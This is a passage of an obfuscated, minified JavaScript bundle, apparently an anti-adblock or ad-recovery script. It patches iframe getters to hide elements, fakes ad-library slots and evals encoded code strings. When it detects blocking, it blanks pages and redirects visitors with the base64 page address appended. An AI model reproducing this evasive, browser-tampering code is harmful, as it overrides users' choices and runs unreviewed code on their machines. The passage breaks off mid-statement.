URL(f)[ba(0xa1b)];(m[ba(0xff1)][ba(0xeb9)](g=>g[ba(0x4de)](f))||m[ba(0xe1f)][ba(0xeb9)](g=>p[ba(0xf94)](g)))&&M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,ba(0x601),(0x0,L['Wq'])({'protectUrlContext':A,'url':f,'kind':L['MN'][ba(0xa96)],'endpoint':R['A'][ba(0x678)]}));}catch(g){}}const V=N[ba(0x4e3)]()[ba(0x736)](z0=>z0[ba(0x515)](ba(0x5e9)));V[ba(0x772)]>0x0&&V[ba(0xc8c)](z0=>{const bW=ba;N[bW(0x920)](z0);});};},0x71:(F,b,v)=>{'use strict';v['d'](b,{'mM':()=>Y});const L=0x1f40,R=0x32,M=0x1;async function Y(D,Q){const bC=a2w,{enableGpp:j=!0x1}=Q||{},B=await function(H){const {tcfTimeoutMs:W=L,requireTcString:J=!0x0}=H||{};return new Promise(async(G,K)=>{const bG=a2w;try{var C,U;await(function(){const bJ=a2w;let N=arguments[bJ(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:L;return new Promise((h,k)=>{const bo=bJ,S=Date[bo(0x60f)](),E=()=>{const bt=bo;bt(0x18a)!=typeof window[bt(0xf18)]?Date[bt(0x60f)]()-S>N?k(new Error(bt(0xca0))):setTimeout(E,R):h(window[bt(0xf18)]);};E();});}(W));let O=!0x1;const A=N=>!(!N||bG(0xd64)!==N[bG(0x1e1)]&&bG(0x958)!==N[bG(0x1e1)]||J&&!N[bG(0xc23)]),m=(N,h)=>{const bl=bG;if(h&&!O&&A(N)){O=!0x0;try{var k,S;null===(k=(S=window)[bl(0xf18)])||void 0x0===k||k[bl(0x59b)](S,bl(0xd9e),0x2,()=>{},N[bl(0xb01)]);}catch{}G(N);}};null===(C=(U=window)[bG(0xf18)])||void 0x0===C||C[bG(0x59b)](U,bG(0xe02),0x2,m),setTimeout(()=>{const bK=bG;O||K(new Error(bK(0x456)));},W);}catch(N){K(N);}});}();if(!function(H){const bn=a2w;var W,J;return!!(null!==(W=null===(J=H[bn(0x2d9)])||void 0x0===J?void 0x0:J[bn(0xef3)])&&void 0x0!==W?W:{})[M];}(B))throw new Error(bC(0xc99));let c;if(j)try{c=await(function(){const bd=bC;let H=arguments[bd(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((W,J)=>{const bU=bd,G=Date[bU(0x60f)](),l=()=>{const bO=bU;bO(0x18a)!=typeof window[bO(0x789)]?Date[bO(0x60f)]()-G>H?J(new Error(bO(0xf8b))):setTimeout(l,R):((()=>{const bA=bO;try{var K,C,d,U;null===(K=(C=window)[bA(0x789)])||void 0x0===K||K[bA(0x59b)](C,bA(0xe02),(O,A)=>{const bm=bA;A&&O&&(bm(0xa5b)===O[bm(0xf13)]||bm(0xedc)===O[bm(0xf13)])&&W(O);}),null===(d=(U=window)[bA(0x789)])||void 0x0===d||d[bA(0x59b)](U,bA(0x19a),(O,A)=>{const bN=bA;A&&O&&W({'eventName':bN(0x91e),'data':O});});}catch{}})());};l();});}());}catch(H){console[bC(0xcee)](H);}return{'result':await Promise[bC(0xebd)](D({'tcData':B,'gppInfo':c})),'tcData':B,'gppInfo':c};}},0x2126:(F,v,L)=>{'use strict';const be=a2w;L['d'](v,{'A':()=>O});var R,M=L(0x1cbf),Y=L(0x81),D=L(0xc72),Q=L(0x941),j=L(0x2197),B=L(0x1e87),H=L(0x17f6),W=L(0x385),J=L(0x4d9),G=L(0x12e6),K=L(0x1fa9);const C=be(0x6de);var U=function(N){const bi=be;return N[N[bi(0x33f)]=0x0]=bi(0x33f),N[N[bi(0x412)]=0x1]=bi(0x412),N[N[bi(0x2a3)]=0x2]=bi(0x2a3),N;}(U||{});class O{constructor(N){const bh=be;var k=this;let S=arguments[bh(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U[bh(0x2a3)],E=arguments[bh(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',V=arguments[bh(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bh(0x45b)]=N,this[bh(0x750)]=S,this[bh(0x102f)]=E,this[bh(0x9f0)]=V,(0x0,M['A'])(this,bh(0x756),function(x){const bk=bh;for(var X=arguments[bk(0x772)],P=new Array(X>0x1?X-0x1:0x0),I=0x1;I<X;I++)P[I-0x1]=arguments[I];return{'level':x,'timestamp':Date[bk(0x60f)](),'inventoryId':k[bk(0x102f)],'args':P};}),(0x0,M['A'])(this,bh(0xccc),()=>{const bS=bh;window[bS(0xe02)](bS(0xb88),x=>{const bE=bS;if(x[bE(0xc03)]&&x[bE(0xc03)][bE(0x695)]===C){if(this[bE(0x750)]===U[bE(0x412)])return A({'inventoryId':this[bE(0x102f)],...x[bE(0xc03)]});if(this[bE(0x750)]===U[bE(0x33f)]&&x[bE(0xc03)][bE(0x102f)]){if(bE(0xcce)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xcce)]('['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);if(bE(0xcee)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xcee)]('['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);if(bE(0xe19)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xe19)](x[bE(0xc03)][bE(0xe19)],'['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);}}});}),(0x0,M['A'])(this,bh(0xf33),()=>{const bu=bh,x=async()=>{const bV=a2w;if(bV(0xca2)!==window[bV(0x723)][bV(0x332)]&&bV(0x9a1)!==window[bV(0x723)][bV(0x332)])return;window[bV(0x723)][bV(0x332)]='';const X=prompt(bV(0x6ae));if(bV(0x1ca)===X)return this[bV(0x9f0)][bV(0xc8c)](q=>console[bV(0xdc7)](...q[bV(0xd6f)]));if(bV(0x9a1)!==X)return;const P=prompt(bV(0xdb4)),I=prompt(bV(0xb88)),T=await O[bV(0x11e)](bV(0x105e),null!=P?P:bV(0xad3),null!=I?I:bV(0xad3));alert(bV(0xf8d)),window[bV(0x320)](bV(0x14d)[bV(0xea0)](T));};window[bu(0xe02)](bu(0x853),x),window[bu(0xab6)](x,0xbb8);}),S===U[bh(0x33f)]&&this[bh(0xf33)](),S!==U[bh(0x33f)]&&S!==U[bh(0x412)]||this[bh(0xccc)]();}static[be(0xcce)](){const bx=be;this[bx(0xf7d)]();for(var N=arguments[bx(0x772)],k=new Array(N),S=0x0;S<N;S++)k[S]=arguments[S];const E=this[bx(0x597)][bx(0x756)](bx(0xcce),...k);if(this[bx(0x597)][bx(0x750)]!==U[bx(0x33f)])return A(E);this[bx(0x597)][bx(0x9f0)][bx(0xfd2)](E),(j['A'][bx(0xcce)]||bx(0x5f2)===B['A'][bx(0x3bd)](bx(0x83a),!0x1))&&console[bx(0xdc7)](...k);}static[be(0xcee)](){const bX=be;this[bX(0xf7d)]();for(var N=arguments[bX(0x772)],k=new Array(N),S=0x0;S<N;S++)k[S]=arguments[S];const E=this[bX(0x597)][bX(0x756)](bX(0xcee),...k);if(this[bX(0x597)][bX(0x750)]!==U[bX(0x33f)])return A(E);this[bX(0x597)][bX(0x9f0)][bX(0xfd2)](E),(j['A'][bX(0xcce)]||bX(0x5f2)===B['A'][bX(0x3bd)](bX(0x83a),!0x1))&&console[bX(0xcee)](...k);}static[be(0xe19)](N){const bP=be;this[bP(0xf7d)]();for(var k=arguments[bP(0x772)],S=new Array(k>0x1?k-0x1:0x0),E=0x1;E<k;E++)S[E-0x1]=arguments[E];const V=this[bP(0x597)][bP(0x756)](bP(0xe19),[N,...S]);if(V[bP(0xe19)]=N,this[bP(0x597)][bP(0x750)]!==U[bP(0x33f)])return A(V);this[bP(0x597)][bP(0x9f0)][bP(0xfd2)](V),(j['A'][bP(0xcce)]||bP(0x5f2)===B['A'][bP(0x3bd)](bP(0x83a),!0x1))&&console[bP(0xe19)](N,...S);}static[be(0x36f)](N,k){const bI=be;return this[bI(0xf7d)](),O[bI(0xcce)](bI(0x36f),N,k),O[bI(0xcce)](bI(0x4cf),(0x0,H['j'])()),O[bI(0x11e)](N,k,k);}static async[be(0x11e)](N,k,S){const bT=be;this[bT(0xf7d)]();const E=this[bT(0x597)][bT(0x9f0)][bT(0x460)](P=>({...P,'timestamp':Math[bT(0xd07)](P[bT(0xbf9)]/0x3e8)})),V=Q['A'][bT(0x863)](JSON[bT(0x36e)](E)),x=await(0x0,G['C8'])(this[bT(0x597)][bT(0x45b)],j['A'][bT(0x678)])?(0x0,G['XV'])(j['A'][bT(0x678)],0x0):j['A'][bT(0x678)],X=new URL(''[bT(0xea0)](x,bT(0x58e)));return X[bT(0x426)][bT(0x941)](bT(0x2ca),j['A'][bT(0x2ca)]),X[bT(0x426)][bT(0x941)](bT(0xed0),N),X[bT(0x426)][bT(0x941)](bT(0x98d),k),X[bT(0x426)][bT(0x941)](bT(0xb88),S),X[bT(0x426)][bT(0x941)](bT(0xc97),location[bT(0x601)]),X[bT(0x426)][bT(0x941)](bT(0xde8),(0x0,W['z3'])()[bT(0x2a6)]()),X[bT(0x426)][bT(0x941)](bT(0xbe9),(await(0x0,J['H4'])())[bT(0x2a6)]()),X[bT(0x426)][bT(0x941)](bT(0x77a),K['A'][bT(0xc9f)](0x10,0x10)),(await D['G'][bT(0xd91)](bT(0xb78),(0x0,Y['Wq'])({'protectUrlContext':this[bT(0x597)][bT(0x45b)],'url':X,'endpoint':x}),V))[bT(0x4ac)];}}R=O,(0x0,M['A'])(O,be(0x597),void 0x0),(0x0,M['A'])(O,be(0x952),N=>R[be(0x597)]=new R(N,U[be(0x33f)])),(0x0,M['A'])(O,be(0x7a0),(N,k)=>R[be(0x597)]=new R(N,U[be(0x412)],k)),(0x0,M['A'])(O,be(0xf7d),()=>{const br=be;R[br(0x597)]||(R[br(0x597)]=new R({'version':'v9','originalHostname':'_'}));});const A=N=>{const by=be;let k=window;for(;k!==window[by(0xa62)][by(0x6ce)];){k=k[by(0xddf)][by(0x6ce)];try{N[by(0x695)]=C,k[by(0xe80)](N,'*');}catch(S){}}};},0x10b1:(F,b,v)=>{'use strict';v['d'](b,{'I':()=>B,'i':()=>j});var L=v(0x2197),R=v(0x120e),M=v(0x13a3),Y=v(0x81),D=v(0x739),Q=v(0x2126);const j=()=>{const bq=a2w;try{const H='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo3uw,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw33333,9wu9ou8u7uqou9xuz9m9wu3969wuru89icuqo9wu39iu9qo,9wu9ouycu7uj9wu39wurupup9w,9w9i8ulo9wu39wcujunu7pc9w,9wu8unul7d9wu39wuj9e9iggg59vh9qpu4p9w3,9wcujuqouj9iu7u9co9r9wu39zuw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49545ut9w3';if(0x12===H[bq(0x772)])return null;const a=(0x0,R['OC'])(decodeURI(H));if(!a)throw bq(0xd54);return a;}catch(W){const J=bq(0x9da)[bq(0xea0)](W);return Q['A'][bq(0xe19)](J),(0x0,D['Pf'])(J,new URL(L['A'][bq(0x678)])[bq(0xa1b)],async o=>await Q['A'][bq(0x36f)](bq(0x5ee),o)),null;}},B=(H,a,W,J)=>{const bf=a2w;H[bf(0x736)](o=>bf(0xd29)===o[bf(0x84f)]||bf(0xaf4)===o[bf(0x84f)]&&a||bf(0x1076)===o[bf(0x84f)]&&a&&W||bf(0x7d0)===o[bf(0x84f)]&&!a)[bf(0xc8c)](o=>(G=>{const bp=bf;try{const l=G[bp(0xcd3)][bp(0x302)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(K,C)=>(0x0,Y['Wq'])({'protectUrlContext':J,'url':C,'endpoint':L['A'][bp(0x678)]}))[bp(0x302)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(K,C)=>(0x0,M['md'])(C));G[bp(0xe23)]&&c(l),G[bp(0x57c)]&&window[bp(0xab6)](()=>c(l),G[bp(0x57c)][bp(0xc27)]),G[bp(0xdf1)]&&window[bp(0xe02)](G[bp(0xdf1)][bp(0xed0)],()=>c(l));}catch(K){console[bp(0xe19)](K);}})(o));},c=H=>{const bg=a2w;try{eval(H);}catch(a){L['A'][bg(0xcce)]&&console[bg(0xe19)](bg(0x1013),a);}};},0x1c09:(F,b,v)=>{'use strict';const v0=a2w;v['d'](b,{'N2':()=>t,'je':()=>G,'lD':()=>o});var L=v(0x2126),R=v(0xd17);const M=v0(0x725),Y={'querySelectorAll':()=>[]},D={'postMessage':()=>null,'document':Y,'parent':window};function Q(){const v1=v0;safe[v1(0x3da)]();const l=Object[v1(0x1083)](HTMLIFrameElement[v1(0x96d)],v1(0xe8d));Object[v1(0xbbb)](HTMLIFrameElement[v1(0x96d)],v1(0xe8d),{'get':function(){const v2=v1;if(this[v2(0xff8)](M))return D;for(var C=arguments[v2(0x772)],d=new Array(C),U=0x0;U<C;U++)d[U]=arguments[U];return l[v2(0x3bd)][v2(0x59b)](this,...d);}});const K=Object[v1(0x1083)](HTMLIFrameElement[v1(0x96d)],v1(0x407));Object[v1(0xbbb)](HTMLIFrameElement[v1(0x96d)],v1(0x407),{'get':function(){const v3=v1;if(this[v3(0xff8)](M))return Y;for(var C=arguments[v3(0x772)],d=new Array(C),U=0x0;U<C;U++)d[U]=arguments[U];return K[v3(0x3bd)][v3(0x59b)](this,...d);}});}function j(l){const v4=v0;l[v4(0x9a3)](M,'');}function B(){const v5=v0,l=navigator[v5(0x1f5)][v5(0x1099)]();return![v5(0x2ec),v5(0x105b),v5(0xc74),v5(0xe2e),v5(0x935),v5(0x6df)][v5(0xeb9)](K=>l[v5(0x515)](K))&&[v5(0x606),v5(0x3e8)][v5(0xeb9)](K=>l[v5(0x515)](K));}function c(l,K){return generateSafePromise((C,d)=>{const v6=a2w;let U=0x0;l[v6(0xc8c)](O=>{const v7=v6;O[v7(0x41f)](A=>{const v8=v7;K(A)&&C(!0x0),++U===l[v8(0x772)]&&C(!0x1);})[v7(0xbe2)](d);});});}function H(l){const v9=v0,K=/__#\{(.*?)\}#__/gi,C=[];let d=0x0,U=null;for(;null!==(U=K[v9(0xdcd)](l));)C[v9(0xfd2)](l[v9(0x51f)](d,U[v9(0x4cd)])),C[v9(0xfd2)](a(U[0x1])),d=U[v9(0x4cd)]+U[0x0][v9(0x772)];return C[v9(0xfd2)](l[v9(0x51f)](d)),C[v9(0x352)]('');}function a(l){const vz=v0;try{const K=eval(l);return null===K?vz(0xad3):void 0x0===K?vz(0x9e2):K[vz(0x2a6)]();}catch(n){return console[vz(0xe19)](n),n[vz(0x2a6)]();}}function W(l){const vw=v0;[vw(0xf62),vw(0xe06),vw(0x173),vw(0x2bb),vw(0x321),vw(0x459),vw(0xc01),vw(0xd6c),vw(0x3fe),vw(0x276),vw(0x49d)][vw(0xeb9)](K=>location[vw(0xa1b)][vw(0xf94)](K))&&Object[vw(0xbbb)](l,vw(0x7e2),{'get':function(){return 0x8;}});}const J=(l,K,C)=>{const vs=v0;let d={'targeting':{}};const U={'addService':()=>U,'defineSizeMapping':()=>U,'getAdUnitPath':()=>l,'getOutOfPage':()=>vs(0x5bb)===K,'getResponseInformation':()=>U,'getSlotElementId':()=>C,'setCollapseEmptyDiv':()=>U,'setConfig':O=>(d={...d,...O},U),'getConfig':O=>d[O],'setTargeting':(O,A)=>(d[vs(0xb29)][O]=A,U),'clearTargeting':()=>(d[vs(0xb29)]={},U),'getTargeting':O=>{const vZ=vs;var A;return null!==(A=d[vZ(0xb29)][O])&&void 0x0!==A?A:[];},'getTargetingKeys':()=>Object[vs(0xa44)](d[vs(0xb29)]),'getTargetingMap':()=>d[vs(0xb29)],'setForceSafeFrame':O=>U};return U;};function o(l){const vF=v0;window[vF(0xf4e)]=window[vF(0xf4e)]||{},window[vF(0xf4e)][vF(0x400)]=window[vF(0xf4e)][vF(0x400)]||[];const K=function(){const vb=vF,n=window[vb(0xf4e)][vb(0xcf5)];window[vb(0xf4e)][vb(0xcf5)]=function(C,d){const vv=vb;if(d===window[vv(0xf4e)][vv(0x3fb)][vv(0x2f3)][vv(0xa97)]||l[vv(0xeb9)](m=>C[vv(0x1099)]()[vv(0x515)](m[vv(0x1099)]())))return L['A'][vv(0xcce)](vv(0x10ae),C),J(C,vv(0x5bb),vv(0x25c));for(var U=arguments[vv(0x772)],O=new Array(U>0x2?U-0x2:0x0),A=0x2;A<U;A++)O[A-0x2]=arguments[A];return n[vv(0x59b)](this,C,d,...O);};};try{window[vF(0xf4e)][vF(0x400)][vF(0xe5e)](K);}catch(n){L['A'][vF(0xe19)](vF(0x92b)+n),window[vF(0xf4e)][vF(0x400)][vF(0xfd2)](K),window[vF(0xf4e)][vF(0x400)][vF(0xfd2)](()=>{const vL=vF,C=window[vL(0xf4e)][vL(0x550)]()[vL(0xd18)]()[vL(0x736)](d=>d[vL(0x6d9)]())[vL(0x736)](d=>d[vL(0x7a6)]()[vL(0x1099)]()[vL(0x515)](vL(0x25c)));C[vL(0x772)]>0x0&&(L['A'][vL(0xcce)](vL(0x5d7)+C[vL(0x460)](d=>d[vL(0x7a6)]())[vL(0x352)](',\x20')),window[vL(0xf4e)][vL(0x2ad)](C));});}}function t(l){const vR=v0;if(0x0===l[vR(0x772)])return;window[vR(0xf4e)]=window[vR(0xf4e)]||{},window[vR(0xf4e)][vR(0x400)]=window[vR(0xf4e)][vR(0x400)]||[];const K=function(){const vM=vR,C=window[vM(0xf4e)][vM(0x3c1)];window[vM(0xf4e)][vM(0x3c1)]=function(d,U,O){const vY=vM,A=l[vY(0x736)](k=>d[vY(0x515)](k));if(A[vY(0x772)]>0x0)return L['A'][vY(0xcce)](vY(0xa13),d,vY(0x611),A[vY(0x352)](',\x20'),']'),J(d,U,O);for(var m=arguments[vY(0x772)],N=new Array(m>0x3?m-0x3:0x0),h=0x3;h<m;h++)N[h-0x3]=arguments[h];return C[vY(0x59b)](this,d,U,O,...N);};};try{window[vR(0xf4e)][vR(0x400)][vR(0xe5e)](K);}catch(C){L['A'][vR(0xe19)](vR(0x92b)+C),window[vR(0xf4e)][vR(0x400)][vR(0xfd2)](K),window[vR(0xf4e)][vR(0x400)][vR(0xfd2)](()=>{const vD=vR,d=window[vD(0xf4e)][vD(0x550)]()[vD(0xd18)]()[vD(0x736)](U=>l[vD(0xeb9)](O=>U[vD(0x7a6)]()[vD(0x515)](O)));d[vD(0x772)]>0x0&&(L['A'][vD(0xcce)](vD(0x661)+d[vD(0x460)](U=>U[vD(0x7a6)]())[vD(0x352)](',\x20')),window[vD(0xf4e)][vD(0x2ad)](d));});}}function G(){const vQ=v0;(arguments[vQ(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[vQ(0x912)])[vQ(0xc8c)](l=>{const vj=vQ;window[l]=window[l]||{},window[l][vj(0x231)]=window[l][vj(0x231)]||[],window[l][vj(0x231)][vj(0xfd2)](function(){const vc=vj,K=function(n){const vB=a2w;try{n&&vB(0x18a)==typeof n[vB(0x7dc)]&&(L['A'][vB(0xcce)](vB(0x731)[vB(0xea0)](l),n[vB(0x7dc)]),setTimeout(()=>n[vB(0x7dc)]([]),0x0)),L['A'][vB(0xcce)](vB(0xbed)[vB(0xea0)](l),n);}catch(C){L['A'][vB(0xe19)](vB(0xe87)[vB(0xea0)](l),C);}return Promise[vB(0xebd)]({'bids':[],'timedOut':[],'auctionId':null});};K[vc(0xf6e)]=function(n){const vH=vc;return vH(0x18a)!=typeof n||L['A'][vH(0xcce)](''[vH(0xea0)](l,vH(0xe61))[vH(0xea0)](n)),n;},window[l][vc(0x864)]=K,window[l][vc(0x391)]=function(){const va=vc;L['A'][va(0xcce)](va(0x879)[va(0xea0)](l,va(0xa79)));},window[l][vc(0xd76)]=function(){const vW=vc;L['A'][vW(0xcce)](vW(0x879)[vW(0xea0)](l,vW(0xa35)));},window[l][vc(0x621)]=function(){const vJ=vc;return L['A'][vJ(0xcce)](vJ(0x879)[vJ(0xea0)](l,vJ(0x101d))),{};};});});}},0x10be:(F,b,v)=>{'use strict';const vo=a2w;v['d'](b,{'aX':()=>M,'uD':()=>Y});var L=v(0x1e87);const R=vo(0xa6b);function M(){const vt=vo,D=L['A'][vt(0x3bd)](R);return D?vt(0x5f2)===D:void 0x0;}function Y(D){const vG=vo;L['A'][vG(0x92a)](R,D[vG(0x2a6)]());}},0x739:(F,b,v)=>{'use strict';const vA=a2w;v['d'](b,{'Pf':()=>B});var L=v(0x2197),R=v(0x385),M=v(0x1b6c),Y=v(0x17f6),D=v(0x1e87),Q=v(0x36c),j=v(0x469);function B(U,O,A){try{!async function(N,k,S){const vl=a2w;try{if(await C())return;W();const V=Math[vl(0xf2a)]()<L['A'][vl(0xaf9)]?await S(N):'';document[vl(0x9cb)][vl(0xe71)]='',document[vl(0x4ac)][vl(0xe71)]='',console[vl(0xe19)](vl(0x712)[vl(0xea0)](N)),document[vl(0x4ac)][vl(0x1006)][vl(0x31e)]=vl(0x57b);let x=!0x1;window[vl(0xe02)](vl(0xb88),I=>{const vK=vl;vK(0xeeb)===I[vK(0xc03)]&&(x=!0x0);});const X=(0x0,Q['B'])(V,N),P=setInterval(()=>{const vn=vl;if(!document[vn(0xc8d)](X))return clearInterval(P);const I=X[vn(0x7a7)]();vn(0x444)!==getComputedStyle(X)[vn(0xef1)]&&0x0!==I[vn(0x1081)]&&0x0!==I[vn(0x3ee)]||(clearInterval(P),H(N,k));},0x3e8);if(M['A'][vl(0xf34)]()||M['A'][vl(0x1dc)]()){var E;const I=(0x0,Y['j'])(),T=Math[vl(0x820)](0xbb8,0x5*(null!==(E=null==I?void 0x0:I[vl(0xbc8)])&&void 0x0!==E?E:0x0));setTimeout(()=>{const vC=vl;document[vC(0xc8d)](X)&&!x&&(clearInterval(P),H(N,k));},T);}}catch(y){H(N,k);}}(U,O,A);}catch(N){H(U,O);}}function H(U,O){const vU=a2w;try{W();const A=decodeURIComponent(escape(atob(((()=>{const vd=a2w,N=navigator[vd(0x24e)][vd(0x1099)]();return N[vd(0x45e)]('fr')?vd(0x172):N[vd(0x45e)]('ko')?vd(0xe7b):vd(0x413);})()))));vU(0x18a)!=typeof confirm||!0x1!==confirm(A)?location[vU(0x601)]=vU(0x6e5)[vU(0xea0)](btoa(U),vU(0xe98))[vU(0xea0)](O,vU(0xfda))[vU(0xea0)](btoa(location[vU(0x601)])):location[vU(0xa0e)]();}catch(N){location[vU(0x601)]=vU(0x48a)[vU(0xea0)](O);}}function W(){const vO=a2w;D['A'][vO(0x92a)](vO(0x451),String(Date[vO(0x60f)]()));}let J=!0x1;window[vA(0xe02)](vA(0xdfc),()=>{J=!0x0;},{'capture':!0x0});const G=Date[vA(0x60f)]();let K=!0x1;const C=async()=>{const vm=vA;if(K)return!0x0;K=!0x0;try{if(await(0x0,R['EW'])())return!0x0;try{var U;const O=(0x0,Y['j'])();if(O[vm(0xe38)]>0x3e8||O[vm(0xbc8)]>0x1f4)return!0x0;const A=null===(U=navigator[vm(0xf2d)])||void 0x0===U?void 0x0:U[vm(0x4ad)];if(A&&A>0x2bc&&A%0x19==0x0)return!0x0;}catch(N){}if(Date[vm(0x60f)]()-G>0xea60)return!0x0;if(void 0x0===window[vm(0xdde)]?await(0x0,j['y'])(0x64):await(0x0,j['$'])(0x64),J)return!0x0;if(location[vm(0xefd)][vm(0x515)](vm(0xa30))&&navigator[vm(0x1f5)][vm(0x515)](vm(0x2dc)))return!0x0;if(location[vm(0xefd)][vm(0x515)](vm(0x362))&&(function(){const vN=vm;try{if(null!=window[vN(0x9d6)][vN(0xd3c)]&&vN(0xc9e)===window[vN(0x9d6)][vN(0xd3c)][vN(0xc9e)][vN(0xd1e)])return!0x0;}catch(k){}return!0x1;}()))return!0x0;}catch(k){}return!0x1;};},0x36c:(F,b,v)=>{'use strict';v['d'](b,{'B':()=>R});var L=v(0x2197);function R(M){const ve=a2w;let Y=arguments[ve(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const D=document[ve(0x212)](ve(0x806)),Q=L['A'][ve(0x678)][ve(0x515)]('//')?L['A'][ve(0x678)][ve(0x614)]('//')[0x1]:L['A'][ve(0x678)];let j=ve(0xe8a);j+=ve(0xf09)+M,j+=ve(0xc87)+btoa(Y),j+=ve(0xe98)+Q,j+=ve(0xfda)+btoa(location[ve(0x601)]),D[ve(0xc1a)]=j,D[ve(0x9a3)](ve(0x1006),ve(0xefe)),document[ve(0x4ac)][ve(0xec2)](D);const B=c=>{const vi=ve;var H;vi(0x2c0)===c[vi(0xc03)]&&(null===(H=D[vi(0x6a1)])||void 0x0===H||H[vi(0x2e1)](D),document[vi(0x4ac)][vi(0x1006)][vi(0xcd8)](vi(0x31e)),window[vi(0xd9e)](vi(0xb88),B));};return addEventListener(ve(0xb88),B),D;}},0x313:(F,b,v)=>{'use strict';const vh=a2w;v['d'](b,{'A':()=>Q});var L=v(0x1cbf),R=v(0x81),M=v(0x2c0),Y=v(0x1fa9),D=v(0x6);class Q{static[vh(0x8dc)](j){const vk=vh;if(!j[vk(0x71c)])return 0x0;let B;for(B=0x0;B<j[vk(0x71c)][vk(0xaad)][vk(0x772)]&&j[vk(0x71c)][vk(0xaad)][B]!==j;B++);return B;}static[vh(0xa04)](){const vS=vh;let j=arguments[vS(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return j[vS(0xa75)]!==j[vS(0xa62)];}catch(B){return!0x0;}}static[vh(0x61f)](){const vE=vh;if(void 0x0!==Q[vE(0x6c5)])return Q[vE(0x6c5)];if(!Q[vE(0xa04)]())return Q[vE(0x6c5)]=!0x1,!0x1;if(window[vE(0x723)][vE(0x601)][vE(0x45e)](vE(0x40f))||(0x0,R['EW'])(window[vE(0x723)][vE(0x601)]))return Q[vE(0x6c5)]=!0x0,!0x0;try{if((window[vE(0x723)][vE(0x601)][vE(0x515)]('#')?window[vE(0x723)][vE(0x601)][vE(0x51f)](0x0,window[vE(0x723)][vE(0x601)][vE(0x5b0)]('#')):window[vE(0x723)][vE(0x601)])===(window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x515)]('#')?window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x51f)](0x0,window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x5b0)]('#')):window[vE(0xddf)][vE(0x723)][vE(0x601)]))return Q[vE(0x6c5)]=!0x0,!0x0;}catch(j){}return Q[vE(0x6c5)]=!0x1,!0x1;}static[vh(0x8b3)](){const vV=vh;if(!this[vV(0xa04)]())return!0x1;try{return window[vV(0xddf)][vV(0x723)][vV(0x601)],!0x1;}catch(j){return!0x0;}}static[vh(0xdc2)](j){const vu=vh,B=vu(0x1084);let c=j[B];return c||(c=Y['A'][vu(0xcbe)](),j[B]=c),c;}static[vh(0x963)](j){const vx=vh,B=document[vx(0x212)](vx(0x291)),c=M['A'][vx(0x3bd)]()[vx(0xd37)][vx(0x3bd)][vx(0x59b)](j);for(let H=0x0;H<c[vx(0x772)];H++){const W=c[H];M['A'][vx(0x3bd)]()[vx(0xcb0)][vx(0x59b)](B,W[vx(0xd1e)],W[vx(0x4a4)]);}return M['A'][vx(0x3bd)]()[vx(0xfab)][vx(0x92a)][vx(0x59b)](B,M['A'][vx(0x3bd)]()[vx(0xfab)][vx(0x3bd)][vx(0x59b)](j)),B;}static[vh(0xe9f)](j,B){const vX=vh;B[vX(0x5a4)]?M['A'][vX(0x3bd)]()[vX(0x7fd)][vX(0x59b)](B[vX(0x6a1)],j,B[vX(0x5a4)]):M['A'][vX(0x3bd)]()[vX(0x3f4)][vX(0x59b)](B[vX(0x6a1)],j);}static async[vh(0x5b9)](j,B){const vP=vh;if(M['A'][vP(0x3bd)]()[vP(0xa78)][vP(0x59b)](j,vP(0xc1a))&&!M['A'][vP(0x3bd)]()[vP(0xa78)][vP(0x59b)](j,vP(0xdac))){const c=(0x0,D['c'])(H=>{const vI=vP;M['A'][vI(0x3bd)]()[vI(0xfc8)][vI(0x59b)](j,vI(0xd1b),()=>{H();}),M['A'][vI(0x3bd)]()[vI(0xfc8)][vI(0x59b)](j,vI(0xe19),()=>{H();});});return B[vP(0x71c)][vP(0x35b)](j,B),c;}return B[vP(0x71c)][vP(0x35b)](j,B),(0x0,D['c'])(H=>H());}static async[vh(0xfdb)](j,B){const vT=vh;if(M['A'][vT(0x3bd)]()[vT(0xa78)][vT(0x59b)](B,vT(0xc1a))&&!M['A'][vT(0x3bd)]()[vT(0xa78)][vT(0x59b)](B,vT(0xdac))){const c=(0x0,D['c'])(H=>{const vr=vT;M['A'][vr(0x3bd)]()[vr(0xfc8)][vr(0x59b)](B,vr(0xd1b),()=>{H();}),M['A'][vr(0x3bd)]()[vr(0xfc8)][vr(0x59b)](B,vr(0xe19),()=>{H();});});return M['A'][vT(0x3bd)]()[vT(0x3f4)][vT(0x59b)](j,B),c;}return M['A'][vT(0x3bd)]()[vT(0x3f4)][vT(0x59b)](j,B),(0x0,D['c'])(H=>H());}}(0x0,L['A'])(Q,vh(0x6c5),void 0x0);},0x1e87:(F,b,v)=>{'use strict';const vy=a2w;v['d'](b,{'A':()=>M});var 